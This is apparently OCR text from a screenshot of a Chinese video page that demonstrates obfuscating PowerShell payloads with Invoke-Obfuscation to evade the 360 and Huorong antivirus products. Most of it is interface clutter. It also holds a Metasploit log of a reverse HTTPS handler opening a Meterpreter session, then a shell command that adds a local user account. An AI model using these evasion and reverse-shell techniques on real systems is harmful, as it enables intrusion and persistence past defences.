 活动作品 Invoke-Obfuscation混淆免杀过360和火绒
49播放 · 0弹幕 2021-06-01 09:00:03
+ 关注
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
5月31日 周一 22:08
Windows Server 2019
tools
cat
test
文件 主页 共享
test
快速访问
桌面
下载
文档
图片
Invoke-PSImage-m
test
test
tmp
此电脑
网络
9 个项目 选中 1 个项目
0_poweshell
文件 主页 共享 查看
此电脑 > 本地磁盘 (C:) > 0_poweshell
快速访问
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:) Pa
iCloud on 'Mac' (X:
Home on 'Mac' (Y:
AllFiles on 'Mac' (Z
网络
Invoke-Obfusca
tion-master
Invoke-PSImag
e-master
vul_detection
3 个项目
msfconsole
⌥⌘1
C:\Users\crow\Desktop\test>
exit
C:\Users\crow\Desktop\test>
C:\Users\crow\Desktop\test>exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] - Meterpreter session 2 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: 8rw3ekch) Staging x64 payload (201308
bytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 22:04:54 +0800
meterpreter > shell
Process 8240 created.
Channel 1 created.
Microsoft Windows 10.0.17763.107]
(c) 2018 Microsoft Corporation
C:\Users\crow\Desktop\test>net user test 123 /add
net user test 123 /add
C:\Users\crow\Desktop\test>exit
exit
meterpreter >
temp
cs_
course
已发现一些恶意软件
Windows Defender 正在删除它。
ENG
22:08
2021/5/31
00:00 / 14:14
1080P 高清 倍速
微信号: crowsec
1 人正在看， 0 条弹幕
弹
发个弹幕和观众互动吧
弹幕礼仪 >
发送